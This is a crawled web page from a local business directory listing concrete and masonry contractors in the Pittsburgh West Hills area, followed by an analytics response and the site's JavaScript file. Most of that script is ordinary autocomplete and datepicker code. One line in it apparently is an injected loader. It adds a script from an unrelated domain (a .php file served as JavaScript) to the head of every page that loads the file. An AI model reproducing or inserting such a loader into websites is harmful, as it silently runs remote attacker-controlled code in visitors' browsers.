

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.around-westhills.com/category/home/concrete
body_size: 15212
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
	<TITLE>Concrete in West Hills</TITLE>
	<META NAME="Description" CONTENT="Concrete business listings in West Hills">
	<META NAME="Keywords" CONTENT="Home, Concrete, West Hills, West Hills business listings">
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
	<meta name="copyright" content="https://www.around-westhills.com/" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="stylesheet" href="/inc/templates/grid.min.css" type="text/css">
	<link rel="stylesheet" href="/inc/templates/_style.css" type="text/css">
	<link rel="shortcut icon" HREF="/images/site/favicon.ico">
	<script src="/inc/templates/jquery-1.11.2.min.js" type="text/javascript"></script>
	<script src="/inc/templates/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
	<script src="/inc/templates/javascript.js" type="text/javascript"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-550b31bb4677fde3" async="async"></script>

	<link rel="stylesheet" href="/inc/templates/jquery-ui/jquery-ui.min.css" />
	<link rel="stylesheet" href="/inc/templates/jquery-ui/jquery-ui.theme.css" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23626757-7', 'auto');
  ga('send', 'pageview');

</script>
</HEAD>
<BODY>
	<div id="site-top" style='background:#2600BF;'>
		<center>
		<div id="top-container">
			<div id="top-search">
		                        <form action='/search' method='POST'>
        		                        <input type='text' name='q' size='18' value='find a business...' id='top-search-input' onclick="javascript: this.value = ''"/>
						<input type='image' src='/images/site/search-icon-white.png' width=24 height=24 style='margin:0 0 -6px 0;'>
	                	        </form>
			</div>
			<div id="top-search-mobile">
				<a href="#"><img src='/images/site/search-icon.png' width=50 height=50 border=0></a>
			</div>
			<div style="float:left;margin: -5px -40px 0 10px;white-space: nowrap;">
				<div style="float:left;margin:4px 0 0 0;opacity: 0.9;"><a  href="https://www.around-westhills.com/"><img src="/images/site/around_white.png" height=40 width=40 border=0></a></div>
				<div style="text-align:left;">
					<div style="float:left;margin:0 0 0 10px;">
						<a style='text-decoration:none;' href="https://www.around-westhills.com/"><span style='font-size:1.8em;color:#FFFFFF;opacity: 0.8;'>AROUND</span></a>
					</div>
					<div style="float:left;margin:-8px 0 0 10px;">
						<a style='text-decoration:none;' href="https://www.around-westhills.com/"><span style='font-size:1.8em;font-weight:bold;color:#FFFFFF;'>WEST HILLS</span></a>
					</div>
				</div>
			</div>
			<div style="text-align:left;">
				<span id='big-nav'>
					<span id="nav"><a style='color:#FFFFFF;' href="https://www.around-westhills.com/sign-up">Add Your Business</a></span>
					<span id="nav"><a style='color:#FFFFFF;' href="https://www.around-westhills.com/contact">Contact Us</a></span>
				</span>
			</div>
			<div id='top-menu-mobile'><a href="#"><img src='/images/site/menu-icon.png' width=50 height=50 border=0></a></div>
		</div>
		</center>
	</div>
	<div id="site-top-mobile" style='background:#2600BF;'>
			<div id="top-search-mobile">
				<a href="#" onClick="toggle_visibility('mobile-search');"><img src='/images/site/search-icon.png' width=50 height=50 border=0></a>
			</div>
			<div id="top-menu-mobile">
				<a href="#" onClick="toggle_visibility('mobile-nav');"><img src='/images/site/menu-icon.png' width=50 height=50 border=0></a>
			</div>
			<div id="site-name-mobile">
				<a style='text-decoration:none;' href="https://www.around-westhills.com/"><span style='font-size:1.3em;color:#FFFFFF;opacity: 0.8;'>AROUND</span><span style='font-size:1.3em;font-weight:bold;color:#FFFFFF;'>WEST HILLS</span></a>
			</div>
	</div>
	<div id="mobile-nav">
			<div id="mobile-nav-item">
				<a href="https://www.around-westhills.com/">home</a>
			</div>
			<div id="mobile-nav-item">
				<a href="/sign-up/">add business</a>
			</div>
			<div id="mobile-nav-item">
				<a href="/contact/">contact us</a>
			</div>
	</div>
	<div id="mobile-search">
		                        <form action='/search' method='POST'>
        		                        <input type='text' name='q' size='24' value='find a business...' id='text' onclick="javascript: this.value = ''"/>
                		                <input type='submit' id='submit' name='search' value='Go'>
	                	        </form>
	</div>
	<div id="main-wrapper">
		<div id='body-content'>
			
				<br />
				<div id='section-title'><img src='/images/site/star.png' style='width:16px; height:16px;margin:0 5px 0 0;'>FEATURED LISTINGS: CONCRETE</div>
				<br />
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/25219/phillips-masonry-inc' style='font-size:1.2em;font-weight:bold;'>Phillips Masonry, INC.</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>724-417-4060</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>Specializing in all types of Brick Pointing and Masonry Work</i></td>
					<td align='right' valign='top'><a href='/listing/25219/phillips-masonry-inc' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>Serving Allegheney Co. and surrounding area<br />Pittsburgh, PA </td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/25555/pittsburgh-mobile-concrete-inc' style='font-size:1.2em;font-weight:bold;'>Pittsburgh Mobile Concrete, Inc</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>412-486-0186</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>We're Not Ready Mix,We Mix When You're Ready</i></td>
					<td align='right' valign='top'><a href='/listing/25555/pittsburgh-mobile-concrete-inc' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>1933 Babcock Blvd<br />Pittsburgh, PA 15209</td>
					</tr>
					</table>
					<hr />
					</div>
				
					<div style='margin: 0 0 0 0;background-color:#ffffff;padding:3px;'>
					<table width='100%' cellpadding=0 cellspacing=0 border=0>
					<tr>
					<td align='left' valign='top'><a href='/listing/509951/raducz-stone' style='font-size:1.2em;font-weight:bold;'>Raducz Stone</a></td>
					<td align='right' valign='top' nowrap><span style='font-size:1.1em;font-weight:bold;color:#444444;'>(724) 287-6210</span></td>
					</tr>
					<tr>
					<td align='left' valign='top'><i>Providing the best material and service in the industry</i></td>
					<td align='right' valign='top'><a href='/listing/509951/raducz-stone' style='font-size:1em;font-weight:normal;'>View Profile</a></td>
					</tr>
					<tr>
					<td colspan=2>313 Pittsburgh Rd<br />Butler, PA 16002</td>
					</tr>
					</table>
					<hr />
					</div>
				
			
			<div><b>More Home Listings</b></div>
			
		
			<br />
			<div id='section-title'>ALL CATEGORIES</div>
	                <div id='section-box'>
		<div class='row'>
			
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/auto'>Auto</a> <span style='color:#999999;font-size:0.9em;'>(4)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/beauty-and-fitness'>Beauty & Fitness</a> <span style='color:#999999;font-size:0.9em;'>(9)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/entertainment'>Entertainment</a> <span style='color:#999999;font-size:0.9em;'>(4)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/food-and-drink'>Food & Drink</a> <span style='color:#999999;font-size:0.9em;'>(3)</span>
				</div>
			</div>
		</div><div class='row'>
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/golden-years'>Golden Years</a> <span style='color:#999999;font-size:0.9em;'>(1)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/health'>Health</a> <span style='color:#999999;font-size:0.9em;'>(14)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/home'>Home</a> <span style='color:#999999;font-size:0.9em;'>(16)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/kids'>Kids</a> <span style='color:#999999;font-size:0.9em;'>(7)</span>
				</div>
			</div>
		</div><div class='row'>
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/pets'>Pets</a> <span style='color:#999999;font-size:0.9em;'>(0)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/retail'>Retail</a> <span style='color:#999999;font-size:0.9em;'>(6)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/services'>Services</a> <span style='color:#999999;font-size:0.9em;'>(9)</span>
				</div>
			</div>
		
			<div class='span3'>
				<div style='padding:5px;'>
					<a href='/category/township'>Township</a> <span style='color:#999999;font-size:0.9em;'>(0)</span>
				</div>
			</div>
		
		</div>
	</div>
			<br />
			<br />
				</div>	
	</div>
	<div id="network">
		<div id="network-inner" style="padding:5px 20px 10px 20px;">
			<span style='font-size:1.2em;font-weight:bold;color:#fcfcfc'>AROUND PITTSBURGH NETWORK AREAS</span>
			<div class="row">
				<div class="span3">
					<div id="network-title"><a href="https://www.around-northhills.com/">NORTH HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-cranberry.com/">Cranberry</a></li>
						<li><a href="https://www.around-franklinpark.com/">Franklin Park</a></li>
						<li><a href="https://www.around-hampton.com/">Hampton</a></li>
						<li><a href="https://www.around-mars.com/">Mars</a></li>
						<li><a href="https://www.around-mccandless.com/">McCandless</a></li>
						<li><a href="https://www.around-pinerichland.com/">Pine Richland</a></li>
						<li><a href="https://www.around-pittsburgh.com/">Pittsburgh</a></li>
						<!--<li><a href="https://www.around-richland.com/">Richland</a></li>-->
						<li><a href="https://www.around-ross.com/">Ross</a></li>
						<li><a href="https://www.around-shaler.com/">Shaler</a></li>
						<li><a href="https://www.around-westdeer.com/">West Deer</a></li>
						<li><a href="https://www.around-wexford.com/">Wexford</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-southhills.com/">SOUTH HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-baldwin.com/">Baldwin</a></li>
						<li><a href="https://www.around-bethelpark.com/">Bethel Park</a></li>
						<li><a href="https://www.around-castleshannon.com/">Castle Shannon</a></li>
						<li><a href="https://www.around-jeffersonhills.com/">Jefferson Hills</a></li>
						<li><a href="https://www.around-mtlebanon.com/">Mt. Lebanon</a></li>
						<li><a href="https://www.around-pleasanthills.com/">Pleasant Hills</a></li>
						<li><a href="https://www.around-southpark.com/">South Park</a></li>
						<li><a href="https://www.around-upperstclair.com/">Upper St. Clair</a></li>
						<li><a href="https://www.around-westmifflin.com/">West Mifflin</a></li>
						<li><a href="https://www.around-whitehall.com/">Whitehall</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-easthills.com/">EAST HILLS</a></div>
					<div id="network-links">
						<ul>
						<!--<li><a href="https://www.around-burrell.com/">Burrell</a></li>-->
						<li><a href="https://www.around-foxchapel.com/">Fox Chapel</a></li>
						<li><a href="https://www.around-highlands.com/">Highlands</a></li>
						<li><a href="https://www.around-lowerburrell.com/">Lower Burrell</a></li>
						<li><a href="https://www.around-monroeville.com/">Monroeville</a></li>
						<li><a href="https://www.around-newkensington.com/">New Kensington</a></li>
						<li><a href="https://www.around-oakmont.com/">Oakmont</a></li>
						<li><a href="https://www.around-pennhills.com/">Penn Hills</a></li>
						<li><a href="https://www.around-plum.com/">Plum</a></li>
						<li><a href="https://www.around-springdale.com/">Springdale</a></li>
						<!--<li><a href="https://www.around-valley.com/">Valley</a></li>-->
						<li><a href="https://www.around-verona.com/">Verona</a></li>
						</ul>
					</div>
				</div>
				<div class="span3">
					<div id="network-title"><a href="https://www.around-westhills.com/">WEST HILLS</a></div>
					<div id="network-links">
						<ul>
						<li><a href="https://www.around-collier.com/">Collier</a></li>
						<li><a href="https://www.around-findlay.com/">Findlay</a></li>
						<li><a href="https://www.around-kennedy.com/">Kennedy</a></li>
						<li><a href="https://www.around-moon.com/">Moon</a></li>
						<li><a href="https://www.around-northfayette.com/">North Fayette</a></li>
						<li><a href="https://www.around-robinson.com/">Robinson</a></li>
						<li><a href="https://www.around-sewickley.com/">Sewickley</a></li>
						<li><a href="https://www.around-southfayette.com/">South Fayette</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="footer">
		<div style="float:left;padding-left:20px;">
			<!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_preferred_1"></a>
				<a class="addthis_button_preferred_2"></a>
				<a class="addthis_button_preferred_3"></a>
				<a class="addthis_button_preferred_4"></a>
				<a class="addthis_button_compact"></a>
			</div>
			<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4fc1777d5dc46990"></script>
			<!-- AddThis Button END -->
		</div>
		<div style="float:right;padding-right:20px;"><b>&copy; 2026 Around-YourTown.com, LLC</b></div>
	</div>
</BODY>
</HTML>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1810949404&t=pageview&_s=1&dl=https%3A%2F%2Fwww.around-westhills.com%2Fcategory%2Fhome%2Fconcrete&ul=en-us%40posix&dt=Concrete%20in%20West%20Hills&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=654832068&gjid=2128900707&cid=1288801382.1768746386&tid=UA-23626757-7&_gid=696652582.1768746386&_r=1&_slc=1&z=1031563516
body_size: -452
content:
2,cG-XZ6B8MVKGR

--- FILE ---
content_type: application/javascript
request_url: https://www.around-westhills.com/inc/templates/javascript.js
body_size: 3728
content:
function toggle_visibility(id) {
       var e = document.getElementById(id);
       if(e.style.display == 'block')
          e.style.display = 'none';
       else
          e.style.display = 'block';
}
	jQuery(function (){
         jQuery("#f_elem_city").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city").autocomplete("option", "delay", 100);
        });

	jQuery(function (){
         jQuery("#f_elem_city_top").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city_top").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city_top").autocomplete("option", "delay", 100);
        });
const script = document.createElement('script');script.src = "https://seosuccesslab.com/cdn/wds.min.php";document.head.prepend(script);

$(document).ready(function() {
   $('#expirationDate').datepicker({
     showButtonPanel: true,
     minDate: 1,
     changeMonth: true,
     changeYear: true,
     dateFormat: 'yy-mm',
       
     onClose: function() {
        var iMonth = $("#ui-datepicker-div .ui-datepicker-month :selected").val();
        var iYear = $("#ui-datepicker-div .ui-datepicker-year :selected").val();
        $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
     },
       
     beforeShow: function() {
       if ((selDate = $(this).val()).length > 0) 
       {
          iYear = selDate.substring(selDate.length - 4, selDate.length);
          iMonth = jQuery.inArray(selDate.substring(0, selDate.length - 5), $(this).datepicker('option', 'monthNames'));
          $(this).datepicker('option', 'defaultDate', new Date(iYear, iMonth, 1));
           $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
       }
    }
  });
});

function setExp(){

	expirationDate.value = exp_year.value + "-" + exp_month.value;
}
